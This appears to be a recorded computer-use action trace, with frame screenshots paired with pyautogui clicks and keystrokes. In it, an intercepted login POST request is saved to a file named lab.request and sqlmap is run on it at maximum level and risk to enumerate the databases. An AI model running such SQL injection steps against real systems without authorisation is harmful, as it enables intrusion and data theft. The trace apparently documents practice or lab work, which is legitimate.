
pyautogui.moveTo(382, 217)

pyautogui.click(295, 262)

pyautogui.moveTo(332, 205)

pyautogui.click(280, 162)

pyautogui.scroll(-3)

pyautogui.moveTo(78, 193)

pyautogui.moveTo(225, 255)

pyautogui.click(57, 178)

# Save the intercepted login POST via Save item as ~/Downloads/lab.request, overwriting the old file
pyautogui.click(230, 82)

pyautogui.click(581, 395)

pyautogui.click(479, 280)

# Run sqlmap on ~/Downloads/lab.request with --dbs mysql --banner --level=5 --risk=3
pyautogui.write('sqlmap -r ~/Downloads/lab.request --dbs mysql --banner --level=5 --risk=3')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Answer sqlmap's prompts y, y, n until it lists the five databases
pyautogui.scroll(-3)

pyautogui.write('y')

pyautogui.write('y')

pyautogui.moveTo(451, 327)

pyautogui.write('n')

# Answer the final sqlmap prompt with n and scroll back over the database results
pyautogui.write('n')

pyautogui.scroll(3)

pyautogui.moveTo(202, 404)
